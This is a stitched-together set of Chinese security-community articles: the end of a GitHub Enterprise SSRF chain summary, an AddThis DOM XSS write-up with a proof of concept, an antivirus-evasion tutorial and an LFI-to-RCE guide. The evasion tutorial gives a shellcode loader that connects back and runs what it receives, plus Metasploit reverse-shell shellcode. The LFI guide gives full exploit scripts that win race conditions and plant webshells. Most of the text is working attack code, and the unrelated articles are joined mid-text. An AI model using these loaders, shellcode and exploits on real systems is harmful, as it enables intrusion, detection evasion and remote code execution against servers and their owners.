这就很明显了,它含有发送POST数据包的功能
而它是如何实现的呢?
请求器使用了rubygem-faraday是一个HTTP/REST 客户端库
而黑名单则由其内部的faraday-restrict-ip-addresses所定义
它过滤了localhost,127.0.0.1等地址
但是仅仅用一个简单的 0 就可以加以绕过,像这样
但是,这个漏洞里有好几个限制,比如
不允许302重定向
不允许http,https之外的协议
不允许CRLF注入
只允许POST方式发送数据包
[2] 第二个漏洞:github企业版使用Graphite来绘制图标,它运行在本地的8000端口
这里也是存在SSRF的
[3] 第三个漏洞 Graphite 中的CRLF注入
Graphite是由python编写的
于是,分析可知,这第二个SSRF的实现是httplib.HTTPConnection
很明显的,httplib是存在CRLF注入问题的
于是,我们可以构造下面的URL,产生一个'走私'漏洞
[4] 第四个漏洞 Memcached gem中不安全的编排问题
Github企业版使用Memcached gem来作为它的缓存客户端
所有缓存的ruby对象都会被编排
最终的攻击链如下:
这个漏洞最终获得了12500美金的奖励
在github企业版<2.8.7中可以使用
**缓解措施**
[1] 应用层
使用唯一的ip地址和URL,而不是对输入的URL进行复用
简单的说,拒绝对输入的URL进行二次解析,只使用第一次的结果
[2] 网络层
使用防火墙或者协议来阻断内网的通行
[3] 相关的项目
由 @fin1te 编写的SafeCurl
它也被 @JordanMilne 所提倡
**总结**
SSRF中的新攻击面
[1] URL解析器的问题
[2] 滥用IDNA标准
协议'走私'中的新攻击向量
[1] 利用linux Glibc中的新特性
[2] 利用NodeJS对Unicode字符的处理问题
以及相关的具体案例分析
**未来展望**
[1] OAuth中的URL解析器
[2] 现代浏览器中的URL解析器
[3] 代理服务器中的URL解析器
以及.. 更多 | 社区文章 |
作者: **[zhchbin](http://zhchbin.github.io/2016/12/25/DOM-XSS-Caused-by-AddThis/)**
## 背景
说明:这个漏洞是 https://labs.detectify.com/2016/12/15/postmessage-xss-on-a-million-sites/ 修复的绕过,目前已经报告给AddThis并得到修复。
> AddThis是由多姆·沃纳伯格(Dom
> Vonarburg)创立并由Clearspring公司拥有的一个社会性书签服务。它可以与网站进行整合,访客即可用它将网站上的某些内容通过其他网络服务收藏或分享,诸如Facebook、MySpace、Google书签、Twitter等
> From https://zh.wikipedia.org/wiki/AddThis
使用的例子有:
## 分析
使用这款插件,需要在网页上加入类似以下的代码
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-538ceb912f1cca19" async="async"></script>
当插件加载完成后,就会监听`message`事件。
看完前面提到的那篇文章之后,我们可以知道在这个事件处理函数中,如果`message`事件处理函数接收到一个 _合法来源_ 的消息,消息内容如下:`at-share-bookmarklet://example.com/xss.js`时,就会动态在页面中插入指定的JS脚本。之前的漏洞是在这里根本没有检查消息的来源就直接加载执行导致了DOM
XSS,原先的PoC:
<iframe id="frame" src="https://targetpage/using_addthis"></iframe>
<script>
document.getElementById('frame').contentWindow.postMessage('at-share-bookmarklet://ATTACKERDOMAIN/xss.js', '*');
</script>
AddThis对这个漏洞进行的修复如下: 1\. 添加检查当前窗口是不是被嵌套在:`iframe`,
`frame`等标签里,如果是,则不监听`message`事件。 2\. 检查来源
修复后的代码如下:
, c = window.parent === window;
...
c && u(window, "message", function(e) {
if (e) {
var t = _atr.substring(0, _atr.length - 1)
, n = e.origin.indexOf(t) === "https:".length || e.origin.indexOf(t) === "http:".length || /^https?:\/\/(localhost:\d+|localhost$)/.test(e.origin)
, o = "string" == typeof e.data;
if (o && n) {
var a = e.data.match(/at\-share\-bookmarklet\:(.+?)$/) || []
, i = a[1];
if (i) {
try {
_ate.menu.close()
} catch (s) {}
r(i)
}
}
}
})
1. 其中`_attr`的值为`//s7.addthis.com/`,那么`t`的值就是`//s7.addthis.com`
2. `e.origin`是调用了`postMessage`这个API的来源
3. 什么时候`o && n`的值会是真呢?例如站点:`http://s7.addthis.com/`向目标站点发送消息的时候
但这个修复真的没有问题了吗?在使用postMessage进行跨域通信的时候,有以下几种场景:
1. 父窗口与iframe,frame等标签里的子网页进行通信,即上面那个PoC
2. 使用window.open打开一个新的窗口
var win = window.open("http://target.com/index.html");
win.postMessage("this is a message", "*");
`http://target.com/index.html`这个页面就可以监听`message`事件获取到以上的消息。
也就是说,对于一个安装了这个插件的目标站点,我们依旧可以通过方法2发送一个消息给他。另外,这里的域名检查也不完善,简单的说,只要是`s7.addthis.com`开头的域名都是合法的,如`s7.addthis.com.evil.com`
> e.origin = 'http://s7.addthis.com.evil.com'
> e.origin.indexOf(t) === "http:".length
< true
## PoC
你现在在看的这个页面就加载了有漏洞的那个AddThis脚本,我部署了一个PoC,来XSS当前页面,可以实际感受一下:
http://s7.addthis.com.poc.akrxd.net/addthis_poc/poc.html
<script type="text/javascript" src="https://cdn.rawgit.com/zhchbin/zhchbin.github.io/source/js/addthis_widget.js"></script>
* * * | 社区文章 |
#### 0x00 前言
Shellcode是我们在做渗透或者进行漏洞利用时常用的一段代码,它能够以很小的字节数完成我们想要的结果,然而现在杀毒软件的识别能力也在加强,所以迫使我们要对Shellcode进行加密混淆等等操作达到免杀的目的,怎么能够减少Shellcode被杀的概率呢?下面我来介绍一种比较另类的利用方式。
#### 0x01 科普
搞Web安全的都知道,我们在渗透一个网站的时候,往往需要用到大马和小马。比如一个上传漏洞,如果漏洞上传点限制了文件大小,而我们又无法进行绕过时,那么就需要用到小马,利用小马进行无限制大小的上传我们的大马,从而进一步的控制服务器和利用大马进行提权。
道理一样,我们利用Shellcode进行渗透时,如果服务器安装有杀毒软件,我们没有经过免杀操作的Shellcode就不能在服务器上运行,进而我们需要对Shellcode进行繁琐的免杀操作,所以,受到web端启发,我们可不可以在无法过杀毒软件的情况下上传一个无害的小马呢?答案是可以的。
#### 0x02 小马监听端
测试环境:
1.本机win7 : 127.0.0.1(本机作为攻击机和被攻击机)
2.虚拟机kali : 192.168.19.128(shell监听)
首先我们利用recver_hander模块生成反弹监听小马
我们打开temp.cpp查看小马源码
//Project : <https://github.com/hu>cmosin/purelove
//This file created with purelove ..
//Compile : gcc temp.c -o test.exe
#include <stdio.h>
#include <winsock2.h>
#include <Windows.h>
#pragma comment (lib, "ws2_32")
typedef struct sockaddr_in sockaddr_in;
int sock_shellcode(char *shellcodes)
{
char *shellcode =shellcodes;
DWORD why_must_this_variable;
BOOL ret = VirtualProtect (shellcode, strlen(shellcode),
PAGE_EXECUTE_READWRITE, &why_must_this_variable);
if (!ret) {
return 0;
}
((void (*)(void))shellcode)();
return 0;
}
int main()
{
Sleep(2000);
WSADATA wsaData;
WSAStartup(MAKEWORD(2, 2), &wsaData);
SOCKET s=socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
sockaddr_in sockaddr;
sockaddr.sin_family=AF_INET;
sockaddr.sin_port=htons(4444);
sockaddr.sin_addr.S_un.S_addr=inet_addr("127.0.0.1");
connect(s, (SOCKADDR*)&sockaddr, sizeof(SOCKADDR));
printf("***SERVER***");
while(TRUE)
{
while(TRUE)
{
char buffer[4096];
recv(s, buffer, 4096, NULL);
if (buffer == NULL)
{
continue;
}
else
{
sock_shellcode(buffer);
}
}
}
printf("thins end up");
closesocket(s);
WSACleanup();
getchar();
exit(0);
}
这个小马,利用了反向连接监听方法,首先我们创建SOCKET套接字,设置远程连接端口和IP地址,这里就用本机进行演示,连接远程IP:127.0.0.1,远程端口4444
SOCKET s=socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
sockaddr_in sockaddr;
sockaddr.sin_family=AF_INET;
sockaddr.sin_port=htons(4444);
sockaddr.sin_addr.S_un.S_addr=inet_addr("127.0.0.1");
connect(s, (SOCKADDR*)&sockaddr, sizeof(SOCKADDR));
我们写一个死循环来监听远程发送过来的Shellocde,这里的数据内存要写4096,否则小马会因为接收的数据太大而退出,如果你的Shellcode很大,建议对数据进行打包发送和接收,当然还有异常处理什么的这里就不写了。
while(TRUE)
{
while(TRUE)
{
char buffer[4096];
recv(s, buffer, 4096, NULL);
if (buffer == NULL)
{
continue;
}
else
{
sock_shellcode(buffer); //shellcode接收执行
}
}
}
下面来到shellcode执行部分,我们设置一个shellcode执行函数`sock_shellcode()`,我们用一个函数来进行内存保护`VirtualProtect()`,最后执行`shellcode,((void
(*)(void))shellcode)();`
int sock_shellcode(char *shellcodes)
{
char *shellcode =shellcodes;
DWORD test;
BOOL ret = VirtualProtect (shellcode, strlen(shellcode),
PAGE_EXECUTE_READWRITE, &test);
if (!ret) {
return 0;
}
((void (*)(void))shellcode)();
return 0;}
#### 0x03 Shellcode发送端
小马写好了,那么我们来写shellcode发送监听端,shellcode发送监听端我们采用python来写(什么语言无所谓)。
\#-*- coding: utf-8 -*-
import os,sys
from socket import *
HOST = '0.0.0.0'
PORT = 4444
BUFSIZ = 2048
ADDR = (HOST, PORT)
sock = socket(AF_INET, SOCK_STREAM)
sock.bind(ADDR)
sock.listen(1)
STOP_CHAT = False
print "Hander Listening %s port:%s" %(HOST,PORT)
while not STOP_CHAT:
tcpClientSock, addr=sock.accept()
print('Start Listening %s port %s.....') %(addr,PORT)
while True:
p = raw_input("send:> ")
if p =="send":
data = "" #shellcode存放
try:
tcpClientSock.send(data)
if data.upper()=="QUIT":
STOP_CHAT = True
break
os_result = tcpClientSock.recv(BUFSIZ)
except:
tcpClientSock.close()
break
if STOP_CHAT:
break
print(os_result)
tcpClientSock.close()
sock.close()
我们一样,用一个socket套接字来监听4444端口,data变量用来存放shellcode,当然这里的shellcode过大,也需要对shellcode进行打包发送。
到了这一步,我们的小马和服务监听端就写好了。
#### 0x04 Shellcode利用
我们现在来测试一下,我们先使用messagebox模块生成shellcode,弹出的messagebox信息为”test”。
我们把shellcode复制到shellcode发送端里的data变量中,如下
\#-*- coding: utf-8 -*-
import os,sys
from socket import *
HOST = '0.0.0.0'
PORT = 4444
BUFSIZ = 2048
ADDR = (HOST, PORT)
sock = socket(AF_INET, SOCK_STREAM)
sock.bind(ADDR)
sock.listen(1)
STOP_CHAT = False
print "Hander Listening %s port:%s" %(HOST,PORT)
while not STOP_CHAT:
tcpClientSock, addr=sock.accept()
print('Start Listening %s port %s.....') %(addr,PORT)
while True:
p = raw_input("send:> ")
if p =="send":
data= "\x33\xc9\x64\x8b\x49\x30\x8b\x49\x0c\x8b\x49\x1c\x8b\x59\x08\x8b\x41\x20\x8b\x09\x80\x78\x0c\x33\x75\xf2\x8b\xeb\x03\x6d\x3c\x8b\x6d\x78\x03\xeb\x8b\x45\x20\x03\xc3\x33\xd2\x8b\x34\x90\x03\xf3\x42\x81\x3e\x47\x65\x74\x50\x75\xf2\x81\x7e\x04\x72\x6f\x63\x41\x75\xe9\x8b\x75\x24\x03\xf3\x66\x8b\x14\x56\x8b\x75\x1c\x03\xf3\x8b\x74\x96\xfc\x03\xf3\x33\xff\x57\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x54\x53\xff\xd6\x33\xc9\x57\x66\xb9\x33\x32\x51\x68\x75\x73\x65\x72\x54\xff\xd0\x57\x68\x6f\x78\x41\x01\xfe\x4c\x24\x03\x68\x61\x67\x65\x42\x68\x4d\x65\x73\x73\x54\x50\xff\xd6\x57\x68\x54\x53\x45\x54\x8b\xcc\x57\x57\x51\x57\xff\xd0\x57\x68\x65\x73\x73\x01\xfe\x4c\x24\x03\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x54\x53\xff\xd6\x57\xff\xd0"
try:
tcpClientSock.send(data)
if data.upper()=="QUIT":
STOP_CHAT = True
break
os_result = tcpClientSock.recv(BUFSIZ)
except:
tcpClientSock.close()
break
if STOP_CHAT:
break
print(os_result)
tcpClientSock.close()
sock.close()
现在我们执行小马程序,对shellcode发送端进行连接,在连接成功后我们send发送shellcode
可以看到成功了!说明我们的小马程序没有任何的问题。在日常中,我们习惯使用metaspliot来进行攻击,那么我们就用metaspliot的payload来进行利用。
下面我们选择reverse_tcp模块生成shellcode编码。
同理,我们把shellcode放到shellcode发送端里的data变量中,如下
\#-*- coding: utf-8 -*-
import os,sys
from socket import *
HOST = '0.0.0.0'
PORT = 4444
BUFSIZ = 2048
ADDR = (HOST, PORT)
sock = socket(AF_INET, SOCK_STREAM)
sock.bind(ADDR)
sock.listen(1)
STOP_CHAT = False
print "Hander Listening %s port:%s" %(HOST,PORT)
while not STOP_CHAT:
tcpClientSock, addr=sock.accept()
print('Start Listening %s port %s.....') %(addr,PORT)
while True:
p = raw_input("send:> ")
if p =="send":
data= "\xeb\x18\x5e\x8d\x3e\x31\xc0\x31\xdb\x8a\x1c\x06\x80\xfb\x03\x74\x0e\x80\xf3\x05\x88\x1f\x47\x40\xeb\xef\xe8\xe3\xff\xff\xff\xf9\xed\x83\x05\x05\x05\x65\x8c\xe0\x34\xd7\x61\x8e\x57\x35\x8e\x57\x09\x8e\x57\x11\x8e\x77\x2d\x0a\xb2\x4f\x23\x34\xfa\x34\xc5\xa9\x39\x64\x79\x07\x29\x25\xc4\xca\x08\x04\xc2\xe7\xf5\x57\x52\x8e\x57\x15\x8e\x47\x39\x8e\x49\x15\x7d\xe6\x4f\x04\xd4\x54\x8e\x5c\x25\x04\xd6\x8e\x4c\x1d\xe6\x39\x4c\x8e\x31\x8e\x04\xd3\x34\xfa\x34\xc5\xa9\xc4\xca\x08\x04\xc2\x3d\xe5\x70\xf1\x06\x78\xfd\x3e\x78\x21\x70\xe7\x5d\x8e\x5d\x21\x04\xd6\x63\x8e\x09\x4e\x8e\x5d\x19\x04\xd6\x8e\x01\x8e\x04\xd5\x8c\x41\x21\x21\x5e\x5e\x64\x5c\x5f\x54\xfa\xe5\x5d\x5a\x5f\x8e\x17\xee\x8c\x58\x6d\x36\x37\x05\x05\x6d\x72\x76\x37\x5a\x51\x6d\x49\x72\x23\x02\xfa\xd0\xbd\x95\x04\x05\x05\x2c\xc1\x51\x55\x6d\x2c\x85\x6e\x05\xfa\xd0\x55\x55\x55\x55\x45\x55\x45\x55\x6d\xef\x0a\xda\xe5\xfa\xd0\x92\x6f\x0c\x6d\xc5\xad\x16\x85\x6d\x07\x05\x14\x59\x8c\xe3\x6f\x15\x53\x52\x6d\x9c\xa0\x71\x64\xfa\xd0\x80\xc5\x71\x09\xfa\x4b\x0d\x70\xe9\x6d\xf5\xb0\xa7\x53\xfa\xd0\x6f\x05\x6f\x01\x53\x52\x6d\x07\xdc\xcd\x5a\xfa\xd0\x8e\x33\x6f\x45\x6d\x05\x15\x05\x05\x53\x6f\x05\x6d\x5d\xa1\x56\xe0\xfa\xd0\x96\x56\x6f\x05\x53\x56\x52\x6d\x07\xdc\xcd\x5a\xfa\xd0\x04\xc6\x2c\xc3\x80\xf3\x70\xe9\xc6\x03"
try:
tcpClientSock.send(data)
if data.upper()=="QUIT":
STOP_CHAT = True
break
os_result = tcpClientSock.recv(BUFSIZ)
except:
tcpClientSock.close()
break
if STOP_CHAT:
break
print(os_result)
tcpClientSock.close()
sock.close()
对shellcode发送端进行反向连接,连接成功后,我们send发送shellcode到小马端进行执行。
我们用metaspliot的handler进行监听,我们使用的模块是payload/windows/meterpreter/reverse_tcp。
可以看到,在我们send发送shellcode后,成功在kali里获取到了反弹shell。
现在为了验证小马的过杀软能力,把小马上传到virscan进行杀毒引擎病毒扫描
VirSCAN.org Scanned Report :
Scanned time : 2017-09-17 17:59:56
Scanner results: 5%的杀软(2/39)报告发现病毒
File Name : test.exe
File Size : 17988 byte
File Type : application/x-dosexec
MD5 : 2e6a1aef8517d9e6e5291fc2725dbd09
SHA1 : ba9b1897f74f05791da16615fbf22ee1f052f6e0
Online report : <http://r.virscan.org/report/488a9535a7294fc51f0148f237f47c02>
Scanner Engine Ver Sig Ver Sig Date Time Scan result
ANTIVIR 1.9.2.0 1.9.159.0 7.14.27.224 20 没有发现病毒
AVAST! 170303-1 4.7.4 2017-03-03 35 没有发现病毒
AVG 2109/14460 10.0.1405 2017-09-14 1 没有发现病毒
ArcaVir 1.0 2011 2014-05-30 8 没有发现病毒
Authentium 4.6.5 5.3.14 2017-09-16 1 没有发现病毒
Baidu Antivirus2.0.1.0 4.1.3.52192 2.0.1.0 3 没有发现病毒
Bitdefender 7.58879 7.90123 2015-01-16 1 没有发现病毒
ClamAV 23835 0.97.5 2017-09-15 1 PUA.Win.Packer.MingwGcc-3
Comodo 15023 5.1 2017-09-16 3 没有发现病毒
Dr.Web 5.0.2.3300 5.0.1.1 2017-09-11 50 没有发现病毒
F-PROT 4.6.2.117 6.5.1.5418 2016-02-05 1 W32/Felix:CO:VC!Eldorado
F-Secure 2015-08-01-02 9.13 2015-08-01 7 没有发现病毒
Fortinet 5.4.247 2017-09-17 1 没有发现病毒
GData 25.14209 25.14209 2017-09-16 12 没有发现病毒
IKARUS 3.02.08 V1.32.31.0 2017-09-16 9 没有发现病毒
NOD32 6086 3.0.21 2017-09-15 1 没有发现病毒
QQ手机 1.0.0.0 1.0.0.0 2015-12-30 1 没有发现病毒
Quickheal 14.00 14.00 2017-09-16 3 没有发现病毒
SOPHOS 5.32 3.65.2 2016-10-10 11 没有发现病毒
Sunbelt 3.9.2671.2 3.9.2671.2 2017-09-15 2 没有发现病毒
TheHacker 6.8.0.5 6.8.0.5 2017-09-11 1 没有发现病毒
Vba32 3.12.29.5 beta 3.12.29.5 beta 2017-09-15 10 没有发现病毒
ViRobot 2.73 2.73 2015-01-30 1 没有发现病毒
VirusBuster 15.0.985.0 5.5.2.13 2014-12-05 17 没有发现病毒
a-squared 9.0.0.4799 9.0.0.4799 2015-03-08 2 没有发现病毒
nProtect 9.9.9 9.9.9 2013-12-27 3 没有发现病毒
卡巴斯基 5.5.33 5.5.33 2014-04-01 31 没有发现病毒
奇虎360 1.0.1 1.0.1 1.0.1 4 没有发现病毒
安博士V3 9.9.9 9.9.9 2013-05-28 6 没有发现病毒
安天 AVL SDK 2.0 1970-01-01 3 没有发现病毒
江民杀毒 16.0.100 1.0.0.0 2017-09-16 2 没有发现病毒
熊猫卫士 9.05.01 9.05.01 2017-09-16 5 没有发现病毒
瑞星 26.28.00.01 26.28.00.01 2016-07-18 4 没有发现病毒
百度杀毒 1.0 1.0 2017-03-22 1 没有发现病毒
费尔 17.47.17308 1.0.2.2108 2017-09-16 6 没有发现病毒
赛门铁克 20151230.005 1.3.0.24 2015-12-30 1 没有发现病毒
趋势科技 13.302.06 9.500-1005 2017-03-27 1 没有发现病毒
迈克菲 8620 5400.1158 2017-08-12 17 没有发现病毒
金山毒霸 2.1 2.1 2017-09-16 3 没有发现病毒
只有两个杀毒引擎报毒,在这里有个问题,小马用的是gcc编译器进行编译,如果我换成其他的编译器的时候,拿去检测,没有一款杀毒引擎报毒,直接免杀全球,所以选择一个合适编译器很重要。
#### 0x06 结束
这种以小马的方式执行shellcode在系统中不会产生任何的文件,因为shellcode直接带入内存,所以也减少了被杀的风险,其实在现实中还需要考虑很多问题,比如杀毒软件的内存监控,网络通信监控等等,当我们面对对方杀软无能为力时,这不失为一种有效的方法。 | 社区文章 |
# LFItoRCE利用总结
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
LFI不止可以来读取文件,还能用来RCE
在多道CTF题目中都有LFItoRCE的非预期解,下面总结一下LFI的利用姿势
## /proc/self/environ
**需要有`/proc/self/environ`的读取权限**
如果可以读取,修改`User-Agent`为php代码,然后lfi点包含,实现rce
## /proc/self/fd/1,2,3…
**需要有`/proc/self/fd/1`的读取权限**
类似于`/proc/self/environ`,不同是在`referer`或报错等写入php代码,然后lfi点包含,实现rce
## php伪协议
### php://filter
用来读文件 <https://www.php.net/manual/zh/filters.php>
不需要`allow_url_include`和`allow_url_fopen`开启
* `php://filter/read=convert.base64-encode/resource=`
### php://input
可以实现代码执行
需要`allow_url_include:on`
### data://
需要`allow_url_fopen`,`allow_url_include`均开启
* `data://text/plain,<?php phpinfo()?>`
* `data:text/plain,<?php phpinfo()?>`
* `data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=`
* `d·ata:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=`
### expect://
默认不开启,需要安装PECL package扩展
需要`allow_url_include`开启
`expect://[command]`
## /var/log/…
### ssh日志
**需要有`/var/log/auth.log`的读取权限**
如果目标机开启了ssh,可以通过包含ssh日志的方式来getshell
连接ssh时输入`ssh `<?php phpinfo(); ?>`[@192](https://github.com/192
"@192").168.211.146` php代码便会保存在`/var/log/auth.log`中
然后lfi点包含,实现rce
### apache日志
**需要有`/var/log/apache2/...`的读取权限**
包含`access.log`和`error.log`来rce
但log文件过大会超时返回500,利用失败
更多日志文件地址见:<https://github.com/tennc/fuzzdb/blob/master/attack-payloads/lfi/common-unix-httpd-log-locations.txt>
## with phpinfo
PHP引擎对`enctype="multipart/form-data"`这种请求的处理过程如下
1. 请求到达;
2. 创建临时文件,并写入上传文件的内容;文件为`/tmp/php[w]{6}`
3. 调用相应PHP脚本进行处理,如校验名称、大小等;
4. 删除临时文件。
构造一个html文件来发送上传文件的数据包
<form action="http://192.168.211.146/phpinfo.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
`phpinfo`可以输出`$_FILES`信息,包括临时文件路径、名称
可以通过分块传输编码,发送大量数据来争取时间,在临时文件删除之前执行包含操作
<https://insomniasec.com/downloads/publications/LFI%20With%20PHPInfo%20Assistance.pdf>
中的exp:
#!/usr/bin/python
import sys
import threading
import socket
def setup(host, port):
TAG="Security Test"
PAYLOAD="""%sr
<?php $c=fopen('/tmp/g','w');fwrite($c,'<?php passthru($_GET["f"]);?>');?>r""" % TAG
REQ1_DATA="""-----------------------------7dbff1ded0714r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"r
Content-Type: text/plainr
r
%s
-----------------------------7dbff1ded0714--r""" % PAYLOAD
padding="A" * 5000
REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""r
HTTP_ACCEPT: """ + padding + """r
HTTP_USER_AGENT: """+padding+"""r
HTTP_ACCEPT_LANGUAGE: """+padding+"""r
HTTP_PRAGMA: """+padding+"""r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714r
Content-Length: %sr
Host: %sr
r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
#modify this to suit the LFI script
# LFIREQ="""GET /lfi.php?file=%s%%00 HTTP/1.1r
# User-Agent: Mozilla/4.0r
# Proxy-Connection: Keep-Aliver
# Host: %sr
# r
# r
# """
LFIREQ="""GET /lfi.php?file=%s HTTP/1.1r
User-Agent: Mozilla/4.0r
Proxy-Connection: Keep-Aliver
Host: %sr
r
r
"""
return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s2.connect((host, port))
s.send(phpinforeq)
d = ""
while len(d) < offset:
d += s.recv(offset)
try:
i = d.index("[tmp_name] =>")
fn = d[i+17:i+31]
# print fn
except ValueError:
return None
s2.send(lfireq % (fn, host))
d = s2.recv(4096)
s.close()
s2.close()
if d.find(tag) != -1:
return fn
counter=0
class ThreadWorker(threading.Thread):
def __init__(self, e, l, m, *args):
threading.Thread.__init__(self)
self.event = e
self.lock = l
self.maxattempts = m
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter+=1
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print "nGot it! Shell created in /tmp/g"
self.event.set()
except socket.error:
return
def getOffset(host, port, phpinforeq):
"""Gets offset of tmp_name in the php output"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(phpinforeq)
d = ""
while True:
i = s.recv(4096)
d+=i
if i == "":
break
# detect the final chunk
if i.endswith("0rnrn"):
break
s.close()
i = d.find("[tmp_name] =>")
if i == -1:
raise ValueError("No php tmp_name in phpinfo output")
print "found %s at %i" % (d[i:i+10],i)
# padded up a bit
return i+256
def main():
print "LFI With PHPInfo()"
print "-=" * 30
if len(sys.argv) < 2:
print "Usage: %s host [port] [threads]" % sys.argv[0]
sys.exit(1)
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error, e:
print "Error with hostname %s: %s" % (sys.argv[1], e)
sys.exit(1)
port=80
try:
port = int(sys.argv[2])
except IndexError:
pass
except ValueError, e:
print "Error with port %d: %s" % (sys.argv[2], e)
sys.exit(1)
poolsz=10
try:
poolsz = int(sys.argv[3])
except IndexError:
pass
except ValueError, e:
print "Error with poolsz %d: %s" % (sys.argv[3], e)
sys.exit(1)
print "Getting initial offset...",
reqphp, tag, reqlfi = setup(host, port)
offset = getOffset(host, port, reqphp)
sys.stdout.flush()
maxattempts = 1000
e = threading.Event()
l = threading.Lock()
print "Spawning worker pool (%d)..." % poolsz
sys.stdout.flush()
tp = []
for i in range(0,poolsz):
tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag))
for t in tp:
t.start()
try:
while not e.wait(1):
if e.is_set():
break
with l:
sys.stdout.write( "r% 4d / % 4d" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
print
if e.is_set():
print "Woot! m/"
else:
print ":("
except KeyboardInterrupt:
print "nTelling threads to shutdown..."
e.set()
print "Shuttin' down..."
for t in tp:
t.join()
if __name__=="__main__":
main()
## with php崩溃
### php Segfault
向PHP发送含有文件区块的数据包时,让PHP异常崩溃退出,POST的临时文件就会被保留
**1\. php < 7.2**
* `php://filter/string.strip_tags/resource=/etc/passwd`
**2\. php7 老版本通杀**
* `php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA`
更新之后的版本已经修复,不会再使php崩溃了,这里我使用老版本来测试可以利用
**包含上面两条payload可以使php崩溃,请求中同时存在一个上传文件的请求则会使临时文件保存,然后爆破临时文件名,包含来rce**
**payload1测试:**
**payload2测试:**
exp:
# -*- coding: utf-8 -*- # php崩溃 生成大量临时文件
import requests
import string
def upload_file(url, file_content):
files = {'file': ('daolgts.jpg', file_content, 'image/jpeg')}
try:
requests.post(url, files=files)
except Exception as e:
print e
charset = string.digits+string.letters
webshell = '<?php eval($_REQUEST[daolgts]);?>'.encode("base64").strip()
file_content = '<?php if(file_put_contents("/tmp/daolgts", base64_decode("%s"))){echo "success";}?>' % (webshell)
url="http://192.168.211.146/lfi.php"
parameter="file"
payload1="php://filter/string.strip_tags/resource=/etc/passwd"
payload2=r"php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA"
lfi_url = url+"?"+parameter+"="+payload1
length = 6
times = len(charset) ** (length / 2)
for i in xrange(times):
print "[+] %d / %d" % (i, times)
upload_file(lfi_url, file_content)
### 爆破tmp文件名
然后爆破临时文件名来包含
# -*- coding: utf-8 -*- import requests
import string
charset = string.digits + string.letters
base_url="http://192.168.211.146/lfi.php"
parameter="file"
for i in charset:
for j in charset:
for k in charset:
for l in charset:
for m in charset:
for n in charset:
filename = i + j + k + l + m + n
url = base_url+"?"+parameter+"=/tmp/php"+filename
print url
try:
response = requests.get(url)
if 'success' in response.content:
print "[+] Include success!"
print "url:"+url
exit()
except Exception as e:
print e
## session
如果`session.upload_progress.enabled=On`开启,就可以包含session来getshell,并且这个参数在php中是默认开启的
<https://php.net/manual/zh/session.upload-progress.php>
>
> 当一个上传在处理中,同时POST一个与INI中设置的`session.upload_progress.name`同名变量时,上传进度可以在`$_SESSION`中获得。
> 当PHP检测到这种POST请求时,它会在`$_SESSION`中添加一组数据, 索引是
> `session.upload_progress.prefix`与`session.upload_progress.name`连接在一起的值。
也就是说session中会添加`session.upload_progress.prefix`+`$_POST[ini_get['session.upload_progress.name']]`,而`session.upload_progress.name`是可控的,所以就可以在session写入php代码,然后包含session文件来rce
`session.upload_progress.prefix`和`session.upload_progress.name`还有session的储存位置`session.save_path`都能在phpinfo中获取,默认为:
同时能看到`session.upload_progress.cleanup`是默认开启的,这个配置就是POST请求结束后会把session清空,所以session的存在时间很短,需要条件竞争来读取
下面测试一下,构造一个html来发包
<form action="http://192.168.211.146/phpinfo.php" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="<?php phpinfo(); ?>" />
<input type="file" name="file1" />
<input type="file" name="file2" />
<input type="submit" />
</form>
在数据包里加入`PHPSESSION`,才能生成session文件
burp不断发包,成功包含
exp:
import requests
import threading
webshell = '<?php eval($_REQUEST[daolgts]);?>'.encode("base64").strip()
file_content = '<?php if(file_put_contents("/tmp/daolgts", base64_decode("%s"))){echo "success";}?>' % (webshell)
url='http://192.168.211.146/lfi.php'
r=requests.session()
def POST():
while True:
file={
"upload":('daolgts.jpg', file_content, 'image/jpeg')
}
data={
"PHP_SESSION_UPLOAD_PROGRESS":file_content
}
headers={
"Cookie":'PHPSESSID=123456'
}
r.post(url,files=file,headers=headers,data=data)
def READ():
while True:
event.wait()
t=r.get("http://192.168.211.146/lfi.php?file=/var/lib/php/sessions/sess_123456")
if 'success' not in t.text:
print('[+]retry')
else:
print(t.text)
event.clear()
event=threading.Event()
event.set()
threading.Thread(target=POST,args=()).start()
threading.Thread(target=POST,args=()).start()
threading.Thread(target=POST,args=()).start()
threading.Thread(target=READ,args=()).start()
threading.Thread(target=READ,args=()).start()
threading.Thread(target=READ,args=()).start()
## LFI自动化利用工具
* <https://github.com/D35m0nd142/LFISuite>
会自动扫描利用以下漏洞,并且获取到shell
